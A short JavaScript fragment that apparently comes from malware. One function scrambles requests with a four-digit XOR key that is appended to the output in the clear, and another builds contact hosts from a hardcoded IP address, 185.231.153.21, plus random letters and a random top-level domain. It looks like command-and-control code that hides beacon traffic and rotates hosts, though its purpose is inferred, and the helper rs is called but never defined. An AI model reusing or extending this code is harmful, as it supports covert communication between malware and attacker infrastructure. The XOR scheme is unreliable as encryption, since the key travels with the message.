 function crypt_controller (type, request)
{
    var encryption_key = "";
    if(type === "decrypt")
    {
        request = unescape(request);
        var request_split = request.split("&_&");
        request = request_split[0];
        encryption_key = request_split[1].split("");
    }
    else
    {
        encryption_key = (Math.floor(Math.random()*9000) + 1000).toString().split("");
        request=unescape(encodeURIComponent(request));
    }
    var output = new Array(request.length);
    for (var i = 0;i < request.length;i++)
    {
        var charCode = request.charCodeAt(i) ^ encryption_key[i % encryption_key.length].charCodeAt(0);
        output[i] = String.fromCharCode(charCode);
    }
    var result_string = output.join("");
    if(type === "encrypt")
    {
        result_string = result_string + "&_&" + encryption_key.join("");
        result_string = escape(result_string);
    }
    return result_string;
}
function get_host()
{
    var l1 = ["com", "net", "org"];
    var hst = rs(3, 2); // give 3-4 random letters
    var ext = l1[Math.floor(Math.random() * l1.length)]; //get random TLD of the array l1
    return ["185.231.153.21", hst, ext]; // random like 185.231.153.21,aaaa,org
}